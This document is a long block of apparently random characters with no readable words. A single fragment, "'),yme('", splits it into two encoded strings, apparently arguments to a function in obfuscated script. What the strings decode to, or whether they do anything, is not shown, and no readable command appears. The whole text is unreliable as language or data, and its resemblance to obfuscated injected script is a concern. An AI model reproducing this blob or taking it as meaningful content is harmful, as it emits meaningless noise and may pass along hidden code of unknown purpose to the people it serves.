.g9.CM.V3Z.lII!E%!rwVFgFZwRqbripZI..s+h)..rd.qggI+hqwRmkRDsVr7Nr.rD#QrZ.N.}rgn.4IiZ2oRp5F+0Mg.CD.sh Vv)r%Q.oZVqIg..FWIQsrj(4rark.-rN.D.gEZfZyi.CQIgraFtCIGIT.VrAZ. k2jDhFVgF..rFloT.CFCjCkahIsw.wF@.n.j8ECCgiUN.qVrCDgRTarEFCQf5#8.stQsiC.NIl[#$.7 CQ.QVDfyg.RCE?jC0Cs3cFkmiirh+.fQ.V.skgV. Zr\/E ]Gbx0m V..sZjVhrz VhZTrQQFgiCEsngFQFQ  Vtqp@nX.IEpFQCuCFRo2.I..Vs.RggiQVj..SFFI.9.\'grQ.4\\clp0r\/Ds.bDC.ZzsI.NVtosF.IzqN\/[nEV.CgZs.gi.jMEV4k3snV Fh.DQgCEDiqC.PF^. i..0Dk.hrM0sQ.DrlZ.rb>k.E.gg02IZQwtl IoZFrwik.vn.FE.F.mZh.hoDSl.rNnqIrQCt.zCVCQkdV:.NoQa.Q.FF..rjFCFnmwdakgZU Q=dmF.CakIIQa>Nyhr..VcDE rWhQghrDy E"DMFV.di;W-RZIyZrgEfM\/slh.CmigMZw6.QDCR.F.nhgrFI6.rrhQ.IzEsIaqT.Efs RJFFs.EgrIio*rEIzS.Mgo\/FkD\/.h8o5IiC6h45Qr FBE^99rhrV.SiQZQ0VF0UJc.FcIq.r.IRVptIwfTs.IwCIlChI8jKIsCFF.N@V2jVgCiF..8E90SI1VQ.ZV.yIwD.rFVw.i0hiMVFi.iFz.Q\/C g*s.Z0CVossNFIClZcx.rZFsQQFhI.ZV.InQ;VDTdCGMvQFIAwkiQjrCyVC3.*FFwQCS.hEMpsQ Z rfr.22osIg.4VhjNnr?VQejF_Zi.FzgQpYvC8.."@Z s4ICD\'qwErsZCb+VnVpF rhQZrRgrE. MoQEZlFrI.Z.VjQaqI.FQarrrclIrBFVIrylDokIR awyDkF.rF0VFlIF-rQVEsFEUris3Rpz.QMC&QNI;QQn-ZVrDQdk.xpFrR hw0CVisIkoiCFVMCikgHVYp8U(cb2V.N.hFrQ.rDy0.ZQRAEI9. Q _.MIoQgQr NFkEr8IcDQ.Zrb5.p_g8hF6.rVZIwcQwpprj{WwrZp.Dn...hDj,gg3g..j..>,.gECCnQF rErqgQsThC.r..VMw..QSdQtrw.nQt\/".V..j0rnP3DZ..gZt.!.D.Fk.QVg.h.VQZ.Cy\/*w.E 0uEjh%FqVJr#tr.|. S.EhRFoiE0TpZgyFEg.sQjoQA.F.k=.s.0yt.t RsE.r@F.h.\/riRpV.nrsC5IF3hrFQF.C.r.qQrlV0Fr.s. .3h*s..idErVZYFdrD.xVyU".M},QsDr1CMEcFm.V,dsgD nChFV.nrfrRdgZu..oI.VH..y.1DEly.wZZh!jpEFZlQ.o h.rD.EF.FDhC.liRsVChZg+j..MMIFZ.Qk1t3RDc.ZrFr zrwd\/t7Z.4V.g..VIMEr:QR CZy-hECrQk.rV..<0n.F.hFI.QnS 8+{[r.ZS38" jCRZ Ds{_IjgE.8rrp.QoIhFQZxhrZw7jo.hI9lw3dchrx hsMDwI].F.F9u.uirh.Q..hcV.gp&CQ.gM..rFD03QFjUt]Q.Zeyrg.JVnFQnZDiEs"4FF.a.dE ZgCpb.,irrFFgF.QnhIN..rpgQ FEisxnZI.rjV.IgZFF.IFC.rgcgqQl..krkDnFD SgCgV..R.TIr..VVugl\/pEgFRayRYr.QI.tgRVgsssRFR.`.\/.g.oVz9..CkhQ.nS.\/.DVDao.qgrrkD.gFMx anrzlppmVRBtEiF.f.FV.IndNF+w.rniFh.c\/Ikx.rkrsjES.aQ.0<i.VqFg6gFChgqhtZgj5Ek-VNpngZ..1-Z.s0EQZFrDmCgnQntVV3Fszt.+Z.sF.].QwICEr F.Qr.iZyFtC0.0C#hMt:..Rwf5CF.d.DZc.k2FWjEIV9HxF.MF qZEsFEtmV1F.UgrxgrrMtemRry.V&VZrggdfC.Vo.yiR`ora .mhmQQ=._F.q.m.Vhrr.gTMI:C0VCs.QhMr$rcM.PtEFFFI.yj0FdTZRXrz$.d[shF&\/ryrg.+FQOIEV6sjcT+..QI9g..ahrIr_IVwsE=j..iiZ2 .R...3gkhhC@=.d(h.jV9r.gqDIwVVpZ.r0gs.F pl*ri&j.hFQy6U$toE7swj2MVp\\.F7wArIrg.s}D}r3FQ.sM fnoCz3Z.0yFQ&cVjwV.8..f!y.4rrQnr2yrFqrsPJ.o.s..VF Q87ZckgkCVCRMV.C.VIoiEDZ^QVsIVs=sI5Q4ZfwF+0NFE.yFgCRE.o\/hEFihFi24.grIF8.IIwRQ).Fhvyyyhg08QVyI2QV&p@gkfw.riqyY.#Q..Epb.RZ.rIFR(gCEgigh RQVZiRiQrgRQx9jns.8kF.INrx4Z.h2].ss\/ja.DE0jF.+qIF\'gQDEdrQiFI\/ CkMMrs.9CyrxisrIQ.r.irlQdChKg=fIkIrCjEFy.IxIVgwQDVlZsrhFrVlzZC0hDF1FCjn2FCIIgqI.k\\z.CSfrg.@%rEQg:QQshZrwLIVcltVkQbpVNzIu.QC R2"Fi2jErlM0zIiFIj.hFCg.jh8Fw.voF.tEGi\/. .r.r SsVkir.qFZ\/F.rNwRFgQ7N+g.WTpgIIZVKDFhCr..FRFJcFqZB6lEx.s(gDZQ.E.F.grFCEqn.gr.FE eQ.jFYF.>LhNp.R[VDyEnVhiS...D0.rsooQVRCDrNh2.prEmV<a.-EyDIso 0hIIEQE.rIQsChD..V.VIVSVk.0#4%ZEHE sneg.C.oCIrySjyzx prrlE8VS>QwjlIQClwlQIQ.GrrVF.jQ+Q itQtYR2VEfQrNgI.z.0srN.Zh.9lkrhTr.irgcgi0.mma8w:ikkzZ;syrFt2.RlVkh!E..8QE.gw^.sDZSzFhC\/aEIFVsjrgt.FZg-R.ZihrrEFRgQOqQ.tVTCD!VjQg jkgjZrVst>F?qDZ.rg+Iw,or5E.rkD>F6oE 9hFICEQ.g1rkjgQihlew7\/KFgR.iJyCwrZQmwrnh.jcps4sq..rwe;FVrIFrNR5iM.!phZIQwhF.g.Urs.r.hVsss.rlsh.pF.rCF1jhFi..IIIrVgC. .FrsQQ6e nMhQVRC(9ZrFN8aSl?=.gh3hNrCrgCtxgRC.iC\/ijFok4rDS.RV.yx...Qcg6.,.nei$FnrS.EpakhcksjpCrq`s.. trUFESsV.QNQN.Z.oo.k.RVrgrwI"V w.VVIhIg.mrZDIN_Qh.yS0(C{I..mD&IE640F(w* gVDZ0(8.C|VhsQS54\/.7hMp.g2rV!y.owc3pwFh8ZmxsR.DQ3wZrnk.%3CICog. rChqfrrRIoiVgFCxRg Rz.nt2Z.Q.Is]wo.  nrZFHy..R0.Ig4l3QZhF.Mho8UT2,rysSskQE.QsRrg.kZahoaMrrsg. jFC.F|V98 sQz jwDQr.V.<F 48lFIVrrhn.rnIZqC34k$EG\/ssktVvZZ;#nhD9w.*E[D.IFNEVZRrgsiiEjI0.{znFQZEx.rgrVDsri..VZ.FihorCy7.r_qr.sFh.Q gqEriCD.ragIrFQFMhh^sEnf3+xQ.lT.kIIy.:sTICiQrwCIgRcyEFIuEVMCQ4F.rMgf:rNiI.grflZVu.FVi F0IjM.nhpjFrArEZ NkIFp.tEIIVrgIy.....gV g.rF CR.0n_zCIwz {E tID\/3."rE:srg-jVatIniookFrEVbcrECr.rIF Tb:t\'Qr".YMgr4mD.h0.qzZaFrGIrZwshngktuSrE6E0kgRnN.ZZD9r.`g.ky..Sg0oh34,.].C:qsV}dgrrch8DsfFEs.r?E.tq.ii.Z.CtkEinFkF0zVpj.DVQsrrsVZr.h ..rrQslnIE.kTE7..C.&Ds.rITohCSs.".UrQhMir?.C6ZhnZ.F Inh5i.aF.I...VZ..pNEFByo1g\'Ehk.ZCrGg.D..a8ZF|QzQVIFzvgrsWIc0CrIrrsuRD.VFm.EZ8?V.zQ.R.xu+$ZrZ.yb.QZV3rFrwIvMFwhSIr.3jsSsFE\/saciDg !uNI.bD.Qrhl.soloinhVoE2<QyV.z8yyRdZxVIarUj4R.ewS\/NiVNEtg..ODC.TE.pRe.AHa.V.zM"rEy\/gOggxg.h.lAFi[?hMuRQ.t..k"3sZogMdJT...N..FCVC.2CVDth\\4rw.Mr|UxzgD.FbqCV7FQgD8zFrrqRn-Fn Z\/rI.roR,EwVaNrNgoN..9iIDz.FwnErrrVr..n|ptFZho\/zsq^y..tVjt.Ef{Ij.C.r.E>aFEsD srdF.g[.#o.DggnDC6wVxVQyrQFa..mz..]t .1n.Q.MVT.Q0rpZgi0ZylhC.jFFDIgOCgy!FE&jrfE4.p.C\/ykwrF@nR\\AIQYT0FCrI4 CV.V>jIr=C+.V0iF..Ioj!DFCM...KC^r.w?..DiClr.kqb.iQ.FI38CyQFRhqNDTIxVw.QgQ VyQjDZE2EwRF.rQg\/.ECxqq.nzCCEVr8.I.rZn.FI..i:Isxr.%QIZQs9ZF0..N\/Uwdg)...l.rjZ8RsRi.hZVf8IsjsQ1SgFkIQ.4rn.jst.Ihyu2CDsQ.iQZ B"T.Fr(h7CT.k..nTQfC.t9xtSSjCVi.hn.CtijnQrj.omshJ+.F9.klI2.gjh2h.gn0.nNFzoZZrwC.zVZ.g NzsFCfnkD.?Y2DFzCtVp.zntNApj.r6oQnrsCerVkqF:V.Crpr lIk...rShrEcA..wMC^p0.s.i.QIdhZxF.goV8.fQz\/pVEg.FZI.ogr.EMMrQ4IChg.ZVg6hor\/QR.rVcnqRFyErI0z3I.7Ir[Q.gXCr.sNCQ.km=D.CFjAVQ9VRQFenhI4ass0QnQ.r  ;84sFiC .$CiQ.%.VP..ip8rEyIQqQIV0<kk_Scys0FDFzIIg\\\\V.VQFRFcgVQ-V.qt2.tCvWZtggwI.hCF\/[d. cR\/wZQrC 3FVjrFggt.IwrIt+T.rV VCDQsqZ.gM4U.RfkoSVZXhIhmRCtD02RyS.IjF.6..gjF0hZrRhcjtzhYwx FQ.wr jc<l7cMrgrSsQwr.IDgiryC.hFIrk..ozQD.ggFZEQtr..CDhF.IgDnSirg.QsZkrgmlI wEyvVZ.VFtVVgZ8iVDs>QszQ:.E1I.I#_cNr.rnsZ^.YTjn.3nFIC7z.k)hgrhqE,gI\/..hErF.ha|RzFNVnCMr8 4kf3sz:hz8ZCkVIC\/|Q0iVFyFgrCe..MIy.tg.3!hC0IsD-hhZfRsD.FDr.4.8D| tDVcIQsIIVZ`iRS.YvSFx.Dgg5+8Q..DVZv.QrfVhDLQQVD<FYIVwrQdnemgFF9okIVxCyVCh\'SCniQ2.|IVorgVhwldFh.@rVk..jpI*Q0VV7>FwC5.I.yrr.9.IR.\/MQPI#VZgrQh.fFhU.r4yF.Y!.ErgN\/miD?-Wjqmcx!z  yTErg2CQrgoignV.a.^d R.sIzC%r9.hdr .hFRr hiVZ.CD|FVZ.Fs .gsrdrv..I.7qV\/. !..kWh8QSrrAxi (FFQetfVplQSEEMzgjN.hhQ..j.oF}QRo 4ZsZwR}rg"RFy0V;mHQ\/rVEarg2IYz.ikhQDCwQ.n4hrErMa4r.0 k7t.gyIsCo\/j.grFf8tkChpgFQ9fI..InFRM..F0frV\\..rF...hC.FVhhtIsZ#jfsCC&r.y.rLaV..m.msm.Q&F4ms[h00cZ0pRMIM.\/kOo.aTkzhIgn-ZI.ChVV.sE.TRFrZ8h.qN.cVG y.i. wsH.\/VXsg5fQfN\/..kh.+hV2Z..Bz.jhQz.iIg4V2EIZFggF)FcF4EQn4Q.qFgk. rjZh4r3.ValEs0.Cw kV.nLjzjQVrEDgFi1Core>nuDZwICjs3QtrZlV(9s..Q.rh2ppn.IpQIVIZs.g.C.NSCrvCZhzRommQVR7RQ5gERwk8. 3F$girwhn{rLA.6.RQ.N.E.ss.g. .T.irdZ..k9.RQ.IEVJguQn.2Er3..r\/kEgsFF.V0oh8G.FE.\/r=0kIasp..Nxynx.?VogtsV Is.ytC.V.Rzhw-VzsrZEm.I`Dh\/EQMQFs.a7QVvhydFEFpZQ9yF.ar.CZmIk.ZRVV3QZVQFhoE6siCFIssrtq.pI.5mQgjCs.QmZItQ dFriw-CZDI4GQhoQeIRW.V.IQ2]ryZ8dgC. 3D5Q.zi^2FMCI$k2Rk.ghuQ.i.g \/D.VVrgrzk.Qip.ErEpg\' pakZpYMgGg.3sZth.ZgEvpgx:w|Er sgg.TFhigQ73.s QZZC tQFgrI.CZQFZT4DsQkQ60k.janMIytpV}R8<ZR)%C!g&F\/.rEQNCgnFsD.rDr3F9m_.g.lF0V.R.hCgqIF!82.IS5Q{C5Zx.cNkdIbSD.0.ZrjVrbQV-ZCRgQVF."sio\/nrSZbgrZ.NjrE.ZrNrN.t6OlQ.MVZsCr\/.rTcx8WZDZ.Q F.Z6VDE.Z%jrhC.73rJrZzFZDI0.?.Drs .zp;E\'r=nC4EC. hknC.Hg.R`QOr.r.sprGhgC.XEk..E.CGCvHxs xti0CEZkitZ.CQZ.INCFgr0Q,sVR1!MhZD.Is\'s2VaZ.\/tZFEdrV.ZFoR.ZZk#YhswsEXxzdqe.2.CQBI2rgQ..6E8prsgCVFg.Qi<l Zty4ZVrEgF.Is.VgFVS.Qlk3.2na.zVl!sNQgdR.|ZkEohvo.CCoV,jrhCv.ZFjt.ZC\/Tr9 5E.Z7FkpdCnh.F..0r.2.kb g..FxqMNlog.r.3E{=Q Ry Z.rER+g[C+.FVZ C2g.Z.IlrKrSEDZCr"CVFVXZI FgC.Hr.gZxsw.XVDQ.r.I8;Zh<Qg.zLgnQ.c.SDlMjDITQIFwGIJ.agwcngId9Qr&i+Is.7.z pQroVrnCdrZ"IIsi28hEs<NNsX2.sQ FE3rFQc0h!gg.s.shVhCm.It.Z..CRS\/ZwxDCZBqF.tVTg.RE;V-Is.Z.FfbFV.rINuZQQ..A<R92\/ko#EQrjgpvMMZ.w0rI[gQgQ;I-iI.rhsE.m;.zj.rcZSrr.U.V.0ZzMrXEss08h8.)rwQ\'p.VjgTIQZnrVClNVrZQF..sFI2QICl4wCZ.iSZTEFVXl3ZgFwFasQViyt\')r+0lEZxyVIfyps0sVzFmQ.&FwNVQQ p.kr6.n..]wrfFiiJrRg.2MzII9zFk|Z1Fs2]c9.ZVhFrMTigpEQTQbI,"erzRoIV.9ciVs0Fj.x 9pQdgz!z.bjD4cny.lrgVmZsC.GF<MfZ.Np.VhrIFiV.LkxhS8.8. DTQ-yIIiZQ DQ"Zdnit.r;cElstzFWskFr.Vz.\/.OuMVlhrZZ.Nc.hZd.xER_hQQs@.h9eht!.sC=gssFrE..hTI7.MC8Fsg .1@RwhQVr}sg2i.RC{Vni\/Ch3V.iutQc^^hQ.whRECZz446Zr..CtcmwXQV..DF0omV\/Qs.gR..o CasCZ8FtrFtrE8ZlOj2).NF.3 4I04rQ! Fzi9QkRV.ojyixIp.z.cD17i.h3NF.Q.RF.q hzQ+ZVNjZZVQgjs+VQ0sQ.Fr..hs.Fig i.mss.wZ\/xVF.C#ldEiRCIF}z dijQD.8CwVijhIphrrAQ f)wVZyZ7sFIgM4lQZwIg8kzCRr0rFVzy.0lq.,kwpIkoIVQ.\/F;..IVhErCVg.lQrIc.sQ.IFrICUCgrEFEQRN8Ir>Zt.TF9Fk.HiV7kI.\/\'ZlhjpFQCwZ09C Qg.F!gChrDtrZRqnCE.srkiq7sEF 8Vnkhi.mnCSrCVCgmj0r.aZ.V8hVtrRVFi0v.rrhVb FElcC.goFQM.s2.jDkobg zQ.p.m03Qj.8gR.@I.r.CgZwSpCIsDQkF+.I F\/ Ilrr.t0ClC%.VE 6coMGx\/SErgDr Ca.rigtaVFI.S0IZngI4hzFFVVMR\/0so.ctgVRVChr.. pF=mQIyN>h0Iw.FjeCSy&Iw2.ZIV...mi2dQQt2RV7ip.QZIIwsQrR%.r.mCzg?VsCrohbQwyFwb..C1u..Q38r?.}rFg9mcjs.s.iVi.3IVC.g.wrRg2.CqQ(m.0FrC0MjMwD#dhNh..orsZFr QB&R0\/N.yfhExcCgDhmQA QchVmr1R8t3rVIYC\'iIwUIgdrr..nI4FnVrqsZQ.FjclbCQhFFIko.r.IQsoVRV.ti.QMS6g.g .itkVQ.V_..sQ.CgTrnw r.E CbsrFc.SjyFr.\/dQj.NhgtQQ{3EBt.9.VgoIlkNohi.ZQ2 .QkVVihNj$spgh.KSpVlCrs.lBQ.FD6IID.F4+n.rIyfVV.xQ|IrT.yr.tS.Q.r.j;.3.z.gjrFrhIj.-pTVh9gTh.LMrsdV.ts.hMy\\pCiqEQ:wVphMCg?u.rQrR?iF..n9VE;xwQ06Ipg4NcV[ERrI.N.jFgEZCV.D\/ .p1QlqDIr0.nr(QET.C.EV<\'F.k QrVrhEVhgEhn.<h3vkCEjd3.shjorV1I rn.Cr qesjhp.}9TVF020wst..V.rVrCr:s\/Vlwm)VCQl..3I.grIz ph"ZDS.rpD(4g:hQQxqxI.g.wtV|V3F9Z.p8oDI.^atFRE.i.*lQMxwJi.0Q.=0p6.9.[.;Jy.KDQrdsr.fFo2.VsgVqVCQ.rskTCEoVV. kgzsR.\'Q.0f3cuE.28tjr3t9Csy D.Q.IgrgiIFichgrhrgjC.n:wVr.h.\/s.ZrDq`.kZzW.7 ]:.mZNro.sh5oX gr.NqFIC8rFV CVgC.p.;jiZythC.EFkhzsmKVmgoi.2.5D0jrD#VgZr0QfjNrri.FsQCCRhD.#gFI>oqZgYZIkCgwVs.hx8pr<g.OwEV .jDZrFQFyhgdrh8Dj. fyBn0cjS.._kZR2\/4tkIpRCg.k8jhQVFIc.Q8.irQsFNIT3QNzs.Zs>rIw@H+QNI.Icg.E..V3SFnMlpQhwN_wMSrdVlnQd5FFrC..VTWrrI+k.\/IrM.rkQ.B0_DiIq28EFnR;hOhI3..Rr qr;DgoEFjVQk.y.F.rFzCg.wo.ItrtS .ThrggfrX.F2raEgl.nsdIh.9I@ltrVrItnrt.FZrwy.FIQ..qQ.Few.r UF #wKE.xS]k.arhjCrhkR.rQps..V.Q3VQTWjrmgj> g.?2ZKxZF.pi3..V3M\/.VZhQEjQRwsTzg6i5Qp.rn..6t$0 IojFcFasw.IQ\/zCCRC42i .\'IQrog..rQ^rCw,crnlztl.IEZQlEso.C.tjVR.exf.ZTp0tgEoh.sxr.gI0>0VwV..s..i5Iy.i\\t .spqFF:gVF 3 a.CV}KEii@EV#Rk. ssZ3Cg.CrEd.  rgCknZQh.DpY.E68\/k. Frgz7Q . #. Qsn.CsCrVQV>}.C]2i.DDtCk,g&Frjr.gRao.iltds"FnFI5QV<ri.gZr4Ts.SRh.VrrCgmV1<Q.Ikis7rjEcbr.IgQ3E00IZc.4DIs.gII;Z}QpC.otVr@rVIV.E.Ci.hz...QsrR .zCg9"gIh}. .p.lNr.p.aEIsrh1ImI M8FZhQ#s>.gJi FIgENDs QN3nVr3CC>I.S..QatF..lqi;IV.F. nhI..rp3ngZ  I3r E.shIzF0QhV.Yh.e.ZI..pEjC..kI?VnQf NsEFVkEngs.DUCu`e.g.gOm.sQD.ZIVWQg..NtaCrI.cp&.s".g.QIm<riR$N0r BCS.qkixM.Q.I.gdi..rEE|C.kMy. ArnguErC7:Vn.[F.QT.ZVwhscQFQVgjQgFlj VMIQB6 D8C..-r.rnhg...SW f?.Ic.grh0F.I.gs.oiV qIZu1ZQ.wTZZkn.WtVKExVQnC6nresV\/F.R.0cp3Iq.IQnEZ?VjIQgIlZ D..gZ.g.Q5m.jsB2 V)wrIhZ.F.. W^iE)rri;Q.|wsssPhctV..0x.IFr.c,Q.8QkC"s.+.ypECT.8}i }zDFp .QjDZrr.ZIlNQFi.nFNj rShnNwjrrl VrsF=DEC6w+ICgC>|r EC.IQCCF\/jEpI.@SgR.2VrFyh.tyV8gQ\/D]Rgs E.fV.r -Et.NsV hIQjZgDlIEcjq5  Vy,rRE.sn04e+SreiiDnNvognhV8rFhFamF.S .V..jItVrywh lF`Til t.V\'.Q k.t.F.wl0(FEEk.FnEsg.rEQ.gCqz-ViwUvn\/j[DbiC rVIF.z hFXns. i\\Eh.DhrV.nZnj.MphVLrQnCctftM\/gg(Xs I\/hrmsgF.hPain.d8R.4rFSRZg`C.qINi.h.CIsFj.xf}kEID.FCr.yC.kbE.I l?.%#VFZk.Iw^or05D.,FF Ezr1Tka.Fh.rr`f"X.sF<VgF.V.ZxR;FlZyIg..e.ynnIn.6.(8r"8rV\/pzRp>+F8FF\'g..rcNhD...DF.rCr.o VsgR .gIgkfic.VCsVNsC. m..IFVh.g<r.CmrwEnZRggg rQQQNgZqnwE.ZpQhVNs.MjIrFdr7rEc2jlEtSF.rbnnIIrLD-QmQZ.SF..CCssrgQMZF8frj?tEEDgVq XE."I.QpDhFgCbdQ..f.nrrR..\/FIQ.5j0iipItE js]Z5Fl%lrD.nZFs r.i.@.g7.NEr..gQgsulZE.r#?.jV NCFiRs.p.rIrgVts2zh.yC.aC=oI62n.V  IVz.Aue@g.yhjsxM.Ii.VDirD VI.gIknQgk rdhs.V.vr[QtQIy0\/ZsDXQp. mzCoD.Vk.3Bc.hFrzVD .MIm..E!CEjR8IrF..VDV.hFZprAQZVMkI4RcIh.c.9C-00NzDDdrE.IdntVqtrg<XgVEU.V%oQf rRMI@F.yEIV.MNVhjdCRns.CI.{FoDQCdvII"ggys6NjsI.Vr&FjiF -[.Z(yVVhZsopZ.S.Fjhwwh.h3iiyiZ8.d.rtCgfQeDlVR.i3txEyrL.jjxk2QKxr(.R.nEMFso\'gsCrR 0yQSgCMQE4.IMb iFrc.hrV.CFtNV.wIQ.rDrk}hitt4wg{QjV h "FRmr...l.yDQxIg1VakrIc.sI.+CQorcriM*.1FCkoI6RZ.I4ZTD}wqzps.r .rDZr.sZFrs.)ECsV gr.spF"".zi.Qc.CgIm$4hE.g qVi.prt.R.2lsgRR.M%ZrC`.1F4 rcr.Z..ZM20 gZM3g;s..Fn:ohz3QhnZFF"Isg8.FVnj. rED F.FfhQ#.Erg.V.cMFlg CSl.... C i\\FgC1)+Sj.&DzIjIw.rRYMIR.VqFgAID.a-IVMlnFgNrDRVh E.CV )Qih.rMsE.Zh4h.QrZ..  w5!<qZ0kIKQrnhTs.E04...VQVhQs.CQ+Zrb4.R..Fr.ynr>CrCV2.jV Bg.?.is.FQJjaIN grQm\/.V4F$BgF.h.FxynraCrnZSjQCVgaZrIk hjVFpy.tNZtVs..igX.n2.VDC.in.E.D..srFEj gZ..cxVwrCrx3. Vt.mnE pkQ.Iig.Ik.Ig15w.qDFZFpF#Cs aiS. UsIV.0.KwnZC0gntEirasV.sp.o.gSRrU .txo.mx#mngEVM\/ ziZe.V}rIVVt[FCzoI.gV_VwhVmn?\/EQGFQ4^..q2Fgj?psggZk,bV .SC.QEs2i..VZrFE.E.WEc.T z.A.hjr>jols.DCs8C..aVcgqg.QxtCp0.hsZ.V.sQa0ICd.R%.ERr.Iw.Crg QCEm.rdI.sQgDhgpjVp4\/IS.iVC.r.-.sgsmQ.`js0FCIkh TgEMt.hQnIQgi. Q.t8E8Zs.dh.rsEx3gZ.C.FowwyFhiqSnZmMFrEC* hIZ.I ISQtIFrgcNQ.k.r.'),yme('$ZrQ.h.8jknE.\'w8s+km:VsQaCj2mEwhZ$.$QEg .I0ZgZ1mI;..xDQZQ2ZZx".IwhS=g$D..ZZ\/..D57QQcoE.*rsm.Nor..QI$.QttsQDwr.Qk,:L..hpDQ.E4.DkQr^ZZIZ.3 QfqCp.SxNQZ\'QlyDtZCZhspIoCwi.McsQz.Zghte.yeQaaZ8,8.q.jIZ.sa..Zr.htQph.IZpn!i+kM]h2hQ%i1Dr00IQjhkQN;]rj\\QQhVI?fu.ZZkZq:14\/r9r.hDZZ.g.a.9nQIm.qw).sg#rB..ys&kT3S2CjIZ.3Z [ZQIhgr.Irg.gQQw.<E60QS.LQ\/.r.CQrs]2.p\/SIm$0ilQj\/.\\rp.-hQms9Zt.g)Z=i.QZ.\'QoZ<C.}Z.78aQQrQZZO=pQBh..Iu..g.ZQQFZ.p0. QQWQMIDsZa\'DCQhZ.ZEZkQE1qff#rZ\/G.ZDZQEQE.ZrQQIy}kC.QkZaryZ.:QQs95ZQn|nEVZZ4\/0phcEs rZl3QZtBT2\/.$Q QS...r!oOQt.7Q8gZQ&70C\'IZ.Z&QF4$.4Dr;C(NICe.9rgrMsZq].EIhTs|6Q.EzxZZrT..?$.khZQI$ChdQ.rh.HgZIMwV+yQw.Q2CZZ&I.ZI=MggtZNk4.wZrZh9CyhtQ.rJrQyk\/)pZsQZ.nNTgQ.C2QSmrmCoQKZsZ2Zd.Y4u.s.hKQiQoxh.FrN ZbC_g$$grQnQ#IrgQ5wi.Z0gVSiZ9Qd6s5.Z.rZr<Z.0 Z{raCQQ0yw.yE.QpD*CZ*iQtIZqZqwC!\/,g.pQZ4Vp.sZQgZAjg w7qVnZsQQQ.ZQcSxNsC+.QQni.0I.nE.&SZ..n1deZn9w]pE?.ZDhQZII3C0Z,VIs9Z?IgQyZhC0CayrQQmCEtrQZEu&S0.Cra\'owVZCkg&hhgBNmakE0j.wE.fZDdtEQCorme.Q.QZ3\\QCINs%ZpQ.wQQ;Ir.tZx.2ZrQiSDmDZZnNI&Zkm. x.|heQEA&Qo,Z5QIgC.sgQaZrripQQgS.4.CZeqcsj9QuC\/)rDyZ9.Q)43iZi. $wi.\/r((..tr Q.05VDk.a.ZNi.C}3ItEQC%VQ..5%r.r.oz.rQr*ZrZ$[DIr;0CIqh."Zs.Q EBsEykbD.ZZZ.garrgwIjD0gqZgPg:IgZy#.h.3.hZZ.rrh.34Q+Z$Bb8%0.km.Z.gwZrZZrnrg.IrZ.Qs9gsQ23iQd.poQ`:QlgC3hil@+j.rC)&Z;.gCEhh.%#Qb0Zk!0I\'Zyjwc.\'M.QprnyZN0IjI#2gdZrCQ$Lht#6sZrbIQwIsQ1gQ.hfQ.;1gEoI4%cQZghk8TZQ$..mIZCZsw&}i0.TQJoShknhQ.xQ!ZQ#g#].ktZgQ88Z$xQhgiQ%rQE..EQ59Z.ZwIb#HZtbwZQCC r+OErZZrQQyDNi#r4ojgZ$ZeZh1s.rq.SbOuQD.Z$11B...IQZiiQxCt6QN0isQr.i[iQ0ms.0Qwpsi\/3._wdrgxghqZ 2yQ.Drw.gQIhhx\'Q...p.Z.JQ . Z|ydSTih3iksr_CQE.hhp3.Q.CChIQMZqE.opDSme*Z.rI#CCZaZZMZ!ZIstQ#.gs,z.QrQZD4rQgg.o.rd.jd.Q4Q.=gQp5EHE *ZhoC.EQZwg0tEZ2Z.SQIZrh..xIgsr`2-r,\'CQan.r Q.\\Z0ZEgZNQoI<hQQ gMZ.a.$0qQrZErQ ptEk_h!Z.NrS4iwk%&1r.I#dyQ>IlZrg(I.n.H\/)z51jroZsaoQlPS9tCeQ#.ZhQ?r0Zr9;gksgU.iZSg.MZrZQ.7Z#So.rV.{xi.ErwZ.CQQZIjrQiD.A0.\'wg1sk&g!.ZCWgE@QZrEZ...Q$ZQw^oQo$QtCDg\\Qik4Eqi.=-jgp.Q^Z.t.yZM.rQ.ZQrrgZQEkhf.Q(x$g.h)Zw\'.gNino.aZZQnZZi..EEtg.drZOgyy.I$QZes.gtmoIuSSg.DZ Z hk.QE0\'ma&rQZaQBgDnQgCgkoZ.EZewEt1..Q!Q.$MjgIQ0zQ.Ms.qtsorzlrEhSZC%EZAQZ6ix70.Cr}%.ZIpxM&0\/6k:SaEgkZQI$sQgQZrD.nyQ.Zh9ZSi>.l}A.$z;eCoD$sjyBypoZ^.QjIQQQCZncV.1Cg+h0ECr9,_CgI2EignZE\'tC+BEI8Ks9.pihd.9QZCzUQD,IZwt.Vry.Q.Z.am.Q)CaQklQ:.E.q0!.@ooqQr%QZ..k*gr038a0^Q4CrhII_Sf+rZrj .ZrcIDlZ3QBCq1mQ.ZQZkggZh.Z.rQ.qNn.ZaQ0QZ>1Zn0^w0FQCy8IQD$Agh&v.I.I8sZoQbhZlZgokhxZhkT0ZjC.ZZh!Z9ZD0iZro"jZ!ZC.2hoQhrr9h(rebhIQ1Q3Mg+.eh@%r=w.Zs..jqQCSjSQ\/ghIQhQ\/cyrZr!dQrEQEZQV.sFz)DQQ.MqQC.UokgZ.fqZ.SlQxn.QECQZ.rIqstMfcr2oi.iQC.oZ.Z.6VrDS".Z6hQhQSiu3MQAC..CiZ(7wZ0C0S.ZswE.g.Z}+wpQ.$z!eQIkirEhrI0.Cy4egwrrD3Z+QtQT .gkn3.ItcgZQQS.QTa.a"rh.szBIorrZISSZIbhI2r.hIQ..kQnQQi\'ZlVQ.06ToQEEZqZm0FZXQ.t:igZgkD.HrpeZ..rZir..ZI.gCgtcQZDl.nlZ.T..ZZf#Z;E5gI kgMlsV.jErIErm)h.$ZQICIZU.Z&n!..aZt6@w.Eyk.QhCr}VQ..QgkFE.yZS_EzZD.r9nC(Q"rs o&h.Z..Q 43E.-kD.QwC$.QaQ!rIc.gDc.yEtTryg.Cy*QQd*gDZS: fqdih4Mx]DZpQd!hp$pSn0g3IQhi<k.rIQgTZ 2sreQaZD.8sQ!.QQxZE:Zk>.pC AkoZZZ\'E$IZ.r"IQCZEQIdZZ{ZZTho0EygQCrsr g.tmZ\')IZE.\/B5U.NtkspQ2yQi.Z..Q..QD%nQCdD!hi!.QV.rZQN.>cDwE.QrIarr8p)Z).srn6\'+.$kZ.gV\/0s`Z$9s,QiQ.wYp\'ZBnQ(QZgtis$\/MtPIrQpj8ZE3o-ZIpz.Z.fZvg".ZCoU$#z7Te.CZrQZmQ>IZZIgGrZqy!.&.ZQZ&.hVzQqgE.VlDpZDQE0ZDh) 